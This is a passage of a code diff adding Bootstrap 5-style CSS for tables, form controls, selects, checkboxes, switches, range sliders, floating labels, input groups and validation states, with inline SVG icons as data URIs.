+}
+
+.table-group-divider {
+  border-top: 2px solid;
+  border-top: calc(var(--bs-border-width)*2) solid
+}
+
+.caption-top {
+  caption-side: top
+}
+
+.table-sm>:not(caption)>*>* {
+  padding: .25rem
+}
+
+.table-bordered>:not(caption)>* {
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0
+}
+
+.table-bordered>:not(caption)>*>* {
+  border-width: 0 1px;
+  border-width: 0 var(--bs-border-width)
+}
+
+.table-borderless>:not(caption)>*>* {
+  border-bottom-width: 0
+}
+
+.table-borderless>:not(:first-child) {
+  border-top-width: 0
+}
+
+.table-striped-columns>:not(caption)>tr>:nth-child(2n),.table-striped>tbody>tr:nth-of-type(odd)>* {
+  --bs-table-color-type: var(--bs-table-striped-color);
+  --bs-table-bg-type: var(--bs-table-striped-bg)
+}
+
+.table-active {
+  --bs-table-color-state: var(--bs-table-active-color);
+  --bs-table-bg-state: var(--bs-table-active-bg)
+}
+
+.table-hover>tbody>tr:hover>* {
+  --bs-table-color-state: var(--bs-table-hover-color);
+  --bs-table-bg-state: var(--bs-table-hover-bg)
+}
+
+.table-primary {
+  --bs-table-color: #000;
+  --bs-table-bg: #cfe2ff;
+  --bs-table-border-color: #a6b5cc;
+  --bs-table-striped-bg: #c5d7f2;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #bacbe6;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #bfd1ec;
+  --bs-table-hover-color: #000
+}
+
+.table-primary,.table-secondary {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-secondary {
+  --bs-table-color: #000;
+  --bs-table-bg: #e2e3e5;
+  --bs-table-border-color: #b5b6b7;
+  --bs-table-striped-bg: #d7d8da;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #cbccce;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #d1d2d4;
+  --bs-table-hover-color: #000
+}
+
+.table-success {
+  --bs-table-color: #000;
+  --bs-table-bg: #d1e7dd;
+  --bs-table-border-color: #a7b9b1;
+  --bs-table-striped-bg: #c7dbd2;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #bcd0c7;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #c1d6cc;
+  --bs-table-hover-color: #000
+}
+
+.table-info,.table-success {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-info {
+  --bs-table-color: #000;
+  --bs-table-bg: #cff4fc;
+  --bs-table-border-color: #a6c3ca;
+  --bs-table-striped-bg: #c5e8ef;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #badce3;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #bfe2e9;
+  --bs-table-hover-color: #000
+}
+
+.table-warning {
+  --bs-table-color: #000;
+  --bs-table-bg: #fff3cd;
+  --bs-table-border-color: #ccc2a4;
+  --bs-table-striped-bg: #f2e7c3;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #e6dbb9;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #ece1be;
+  --bs-table-hover-color: #000
+}
+
+.table-danger,.table-warning {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-danger {
+  --bs-table-color: #000;
+  --bs-table-bg: #f8d7da;
+  --bs-table-border-color: #c6acae;
+  --bs-table-striped-bg: #eccccf;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #dfc2c4;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #e5c7ca;
+  --bs-table-hover-color: #000
+}
+
+.table-light {
+  --bs-table-color: #000;
+  --bs-table-bg: #f8f9fa;
+  --bs-table-border-color: #c6c7c8;
+  --bs-table-striped-bg: #ecedee;
+  --bs-table-striped-color: #000;
+  --bs-table-active-bg: #dfe0e1;
+  --bs-table-active-color: #000;
+  --bs-table-hover-bg: #e5e6e7;
+  --bs-table-hover-color: #000
+}
+
+.table-dark,.table-light {
+  border-color: var(--bs-table-border-color);
+  color: var(--bs-table-color)
+}
+
+.table-dark {
+  --bs-table-color: #fff;
+  --bs-table-bg: #212529;
+  --bs-table-border-color: #4d5154;
+  --bs-table-striped-bg: #2c3034;
+  --bs-table-striped-color: #fff;
+  --bs-table-active-bg: #373b3e;
+  --bs-table-active-color: #fff;
+  --bs-table-hover-bg: #323539;
+  --bs-table-hover-color: #fff
+}
+
+.table-responsive {
+  -webkit-overflow-scrolling: touch;
+  overflow-x: auto
+}
+
+@media (max-width: 575.98px) {
+  .table-responsive-sm {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 767.98px) {
+  .table-responsive-md {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 991.98px) {
+  .table-responsive-lg {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .table-responsive-xl {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .table-responsive-xxl {
+      -webkit-overflow-scrolling:touch;
+      overflow-x: auto
+  }
+}
+
+.form-label {
+  margin-bottom: .5rem
+}
+
+.col-form-label {
+  font-size: inherit;
+  line-height: 1.5;
+  margin-bottom: 0;
+  padding-bottom: calc(.375rem + 1px);
+  padding-bottom: calc(.375rem + var(--bs-border-width));
+  padding-top: calc(.375rem + 1px);
+  padding-top: calc(.375rem + var(--bs-border-width))
+}
+
+.col-form-label-lg {
+  font-size: 1.25rem;
+  padding-bottom: calc(.5rem + 1px);
+  padding-bottom: calc(.5rem + var(--bs-border-width));
+  padding-top: calc(.5rem + 1px);
+  padding-top: calc(.5rem + var(--bs-border-width))
+}
+
+.col-form-label-sm {
+  font-size: .875rem;
+  padding-bottom: calc(.25rem + 1px);
+  padding-bottom: calc(.25rem + var(--bs-border-width));
+  padding-top: calc(.25rem + 1px);
+  padding-top: calc(.25rem + var(--bs-border-width))
+}
+
+.form-text {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  font-size: .875em;
+  margin-top: .25rem
+}
+
+.form-control {
+  -webkit-appearance: none;
+  appearance: none;
+  background-clip: padding-box;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem .75rem;
+  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-control {
+      transition: none
+  }
+}
+
+.form-control[type=file] {
+  overflow: hidden
+}
+
+.form-control[type=file]:not(:disabled):not([readonly]) {
+  cursor: pointer
+}
+
+.form-control:focus {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  color: #212529;
+  color: var(--bs-body-color);
+  outline: 0
+}
+
+.form-control::-webkit-date-and-time-value {
+  height: 1.5em;
+  margin: 0;
+  min-width: 85px
+}
+
+.form-control::-webkit-datetime-edit {
+  display: block;
+  padding: 0
+}
+
+.form-control::placeholder {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  opacity: 1
+}
+
+.form-control:disabled {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  opacity: 1
+}
+
+.form-control::-webkit-file-upload-button {
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 0 solid;
+  border-color: inherit;
+  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  margin: -.375rem -.75rem;
+  margin-inline-end:.75rem;padding: .375rem .75rem;
+  pointer-events: none;
+  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+.form-control::file-selector-button {
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 0 solid;
+  border-color: inherit;
+  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  margin: -.375rem -.75rem;
+  margin-inline-end:.75rem;padding: .375rem .75rem;
+  pointer-events: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-control::-webkit-file-upload-button {
+      -webkit-transition: none;
+      transition: none
+  }
+
+  .form-control::file-selector-button {
+      transition: none
+  }
+}
+
+.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-control-plaintext {
+  background-color: initial;
+  border: solid #0000;
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0;
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  line-height: 1.5;
+  margin-bottom: 0;
+  padding: .375rem 0;
+  width: 100%
+}
+
+.form-control-plaintext:focus {
+  outline: 0
+}
+
+.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
+  padding-left: 0;
+  padding-right: 0
+}
+
+.form-control-sm {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  min-height: calc(1.5em + .5rem + 2px);
+  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
+  padding: .25rem .5rem
+}
+
+.form-control-sm::-webkit-file-upload-button {
+  margin: -.25rem -.5rem;
+  margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-sm::file-selector-button {
+  margin: -.25rem -.5rem;
+  margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-lg {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  min-height: calc(1.5em + 1rem + 2px);
+  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
+  padding: .5rem 1rem
+}
+
+.form-control-lg::-webkit-file-upload-button {
+  margin: -.5rem -1rem;
+  margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+.form-control-lg::file-selector-button {
+  margin: -.5rem -1rem;
+  margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+textarea.form-control {
+  min-height: calc(1.5em + .75rem + 2px);
+  min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-sm {
+  min-height: calc(1.5em + .5rem + 2px);
+  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-lg {
+  min-height: calc(1.5em + 1rem + 2px);
+  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-control-color {
+  height: calc(1.5em + .75rem + 2px);
+  height: calc(1.5em + .75rem + var(--bs-border-width)*2);
+  padding: .375rem;
+  width: 3rem
+}
+
+.form-control-color:not(:disabled):not([readonly]) {
+  cursor: pointer
+}
+
+.form-control-color::-moz-color-swatch {
+  border: 0!important;
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.form-control-color::-webkit-color-swatch {
+  border: 0!important;
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.form-control-color.form-control-sm {
+  height: calc(1.5em + .5rem + 2px);
+  height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+.form-control-color.form-control-lg {
+  height: calc(1.5em + 1rem + 2px);
+  height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-select {
+  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  background-image: var(--bs-form-select-bg-img),none;
+  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
+  background-position: right .75rem center;
+  background-repeat: no-repeat;
+  background-size: 16px 12px;
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem 2.25rem .375rem .75rem;
+  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-select {
+      transition: none
+  }
+}
+
+.form-select:focus {
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.form-select[multiple],.form-select[size]:not([size="1"]) {
+  background-image: none;
+  padding-right: .75rem
+}
+
+.form-select:disabled {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-select:-moz-focusring {
+  color: #0000;
+  text-shadow: 0 0 0 #212529;
+  text-shadow: 0 0 0 var(--bs-body-color)
+}
+
+.form-select-sm {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  padding-bottom: .25rem;
+  padding-left: .5rem;
+  padding-top: .25rem
+}
+
+.form-select-lg {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  padding-bottom: .5rem;
+  padding-left: 1rem;
+  padding-top: .5rem
+}
+
+[data-bs-theme=dark] .form-select {
+  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check {
+  display: block;
+  margin-bottom: .125rem;
+  min-height: 1.5rem;
+  padding-left: 1.5em
+}
+
+.form-check .form-check-input {
+  float: left;
+  margin-left: -1.5em
+}
+
+.form-check-reverse {
+  padding-left: 0;
+  padding-right: 1.5em;
+  text-align: right
+}
+
+.form-check-reverse .form-check-input {
+  float: right;
+  margin-left: 0;
+  margin-right: -1.5em
+}
+
+.form-check-input {
+  --bs-form-check-bg: var(--bs-body-bg);
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: var(--bs-form-check-bg);
+  background-image: var(--bs-form-check-bg-image);
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: contain;
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  flex-shrink: 0;
+  height: 1em;
+  margin-top: .25em;
+  -webkit-print-color-adjust: exact;
+  print-color-adjust: exact;
+  vertical-align: top;
+  width: 1em
+}
+
+.form-check-input[type=checkbox] {
+  border-radius: .25em
+}
+
+.form-check-input[type=radio] {
+  border-radius: 50%
+}
+
+.form-check-input:active {
+  filter: brightness(90%)
+}
+
+.form-check-input:focus {
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.form-check-input:checked {
+  background-color: #0d6efd;
+  border-color: #0d6efd
+}
+
+.form-check-input:checked[type=checkbox] {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check-input:checked[type=radio] {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
+}
+
+.form-check-input[type=checkbox]:indeterminate {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
+  background-color: #0d6efd;
+  border-color: #0d6efd
+}
+
+.form-check-input:disabled {
+  filter: none;
+  opacity: .5;
+  pointer-events: none
+}
+
+.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
+  cursor: default;
+  opacity: .5
+}
+
+.form-switch {
+  padding-left: 2.5em
+}
+
+.form-switch .form-check-input {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
+  background-image: var(--bs-form-switch-bg);
+  background-position: 0;
+  border-radius: 2em;
+  margin-left: -2.5em;
+  transition: background-position .15s ease-in-out;
+  width: 2em
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-switch .form-check-input {
+      transition: none
+  }
+}
+
+.form-switch .form-check-input:focus {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
+}
+
+.form-switch .form-check-input:checked {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
+  background-position: 100%
+}
+
+.form-switch.form-check-reverse {
+  padding-left: 0;
+  padding-right: 2.5em
+}
+
+.form-switch.form-check-reverse .form-check-input {
+  margin-left: 0;
+  margin-right: -2.5em
+}
+
+.form-check-inline {
+  display: inline-block;
+  margin-right: 1rem
+}
+
+.btn-check {
+  clip: rect(0,0,0,0);
+  pointer-events: none;
+  position: absolute
+}
+
+.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
+  filter: none;
+  opacity: .65;
+  pointer-events: none
+}
+
+[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
+}
+
+.form-range {
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: initial;
+  height: 1.5rem;
+  padding: 0;
+  width: 100%
+}
+
+.form-range:focus {
+  outline: 0
+}
+
+.form-range:focus::-webkit-slider-thumb {
+  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range:focus::-moz-range-thumb {
+  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range::-moz-focus-outer {
+  border: 0
+}
+
+.form-range::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: #0d6efd;
+  border: 0;
+  border-radius: 1rem;
+  height: 1rem;
+  margin-top: -.25rem;
+  -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-range::-webkit-slider-thumb {
+      -webkit-transition: none;
+      transition: none
+  }
+}
+
+.form-range::-webkit-slider-thumb:active {
+  background-color: #b6d4fe
+}
+
+.form-range::-webkit-slider-runnable-track {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  border-color: #0000;
+  border-radius: 1rem;
+  color: #0000;
+  cursor: pointer;
+  height: .5rem;
+  width: 100%
+}
+
+.form-range::-moz-range-thumb {
+  appearance: none;
+  background-color: #0d6efd;
+  border: 0;
+  border-radius: 1rem;
+  height: 1rem;
+  -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-range::-moz-range-thumb {
+      -moz-transition: none;
+      transition: none
+  }
+}
+
+.form-range::-moz-range-thumb:active {
+  background-color: #b6d4fe
+}
+
+.form-range::-moz-range-track {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  border-color: #0000;
+  border-radius: 1rem;
+  color: #0000;
+  cursor: pointer;
+  height: .5rem;
+  width: 100%
+}
+
+.form-range:disabled {
+  pointer-events: none
+}
+
+.form-range:disabled::-webkit-slider-thumb {
+  background-color: #212529bf;
+  background-color: var(--bs-secondary-color)
+}
+
+.form-range:disabled::-moz-range-thumb {
+  background-color: #212529bf;
+  background-color: var(--bs-secondary-color)
+}
+
+.form-floating {
+  position: relative
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
+  height: calc(3.5rem + 2px);
+  height: calc(3.5rem + var(--bs-border-width)*2);
+  line-height: 1.25;
+  min-height: calc(3.5rem + 2px);
+  min-height: calc(3.5rem + var(--bs-border-width)*2)
+}
+
+.form-floating>label {
+  border: 1px solid #0000;
+  border: var(--bs-border-width) solid #0000;
+  height: 100%;
+  left: 0;
+  overflow: hidden;
+  padding: 1rem .75rem;
+  pointer-events: none;
+  position: absolute;
+  text-align: start;
+  text-overflow: ellipsis;
+  top: 0;
+  transform-origin: 0 0;
+  transition: opacity .1s ease-in-out,transform .1s ease-in-out;
+  white-space: nowrap;
+  z-index: 2
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-floating>label {
+      transition: none
+  }
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext {
+  padding: 1rem .75rem
+}
+
+.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
+  color: #0000
+}
+
+.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-select {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
+  color: #212529a6;
+  color: rgba(var(--bs-body-color-rgb),.65);
+  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  content: "";
+  height: 1.5em;
+  inset: 1rem .375rem;
+  position: absolute;
+  z-index: -1
+}
+
+.form-floating>.form-control:-webkit-autofill~label {
+  color: #212529a6;
+  color: rgba(var(--bs-body-color-rgb),.65);
+  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label {
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0
+}
+
+.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
+  color: #6c757d
+}
+
+.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.input-group {
+  align-items: stretch;
+  display: flex;
+  flex-wrap: wrap;
+  position: relative;
+  width: 100%
+}
+
+.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
+  flex: 1 1 auto;
+  min-width: 0;
+  position: relative;
+  width: 1%
+}
+
+.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
+  z-index: 5
+}
+
+.input-group .btn {
+  position: relative;
+  z-index: 2
+}
+
+.input-group .btn:focus {
+  z-index: 5
+}
+
+.input-group-text {
+  align-items: center;
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: flex;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem .75rem;
+  text-align: center;
+  white-space: nowrap
+}
+
+.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  padding: .5rem 1rem
+}
+
+.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  padding: .25rem .5rem
+}
+
+.input-group-lg>.form-select,.input-group-sm>.form-select {
+  padding-right: 3rem
+}
+
+.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0
+}
+
+.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0
+}
+
+.valid-feedback {
+  color: #198754;
+  color: var(--bs-form-valid-color);
+  display: none;
+  font-size: .875em;
+  margin-top: .25rem;
+  width: 100%
+}
+
+.valid-tooltip {
+  background-color: #198754;
+  background-color: var(--bs-success);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #fff;
+  display: none;
+  font-size: .875rem;
+  margin-top: .1rem;
+  max-width: 100%;
+  padding: .25rem .5rem;
+  position: absolute;
+  top: 100%;
+  z-index: 5
+}
+
+.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
+  display: block
+}
+
+.form-control.is-valid,.was-validated .form-control:valid {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+  background-position: right calc(.375em + .1875rem) center;
+  background-repeat: no-repeat;
+  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  box-shadow: 0 0 0 .25rem #19875440;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
+  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-valid,.was-validated .form-select:valid {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color)
+}
+
+.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
+  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+  background-position: right .75rem center,center right 2.25rem;
+  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+  padding-right: 4.125rem
+}
+
+.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  box-shadow: 0 0 0 .25rem #19875440;
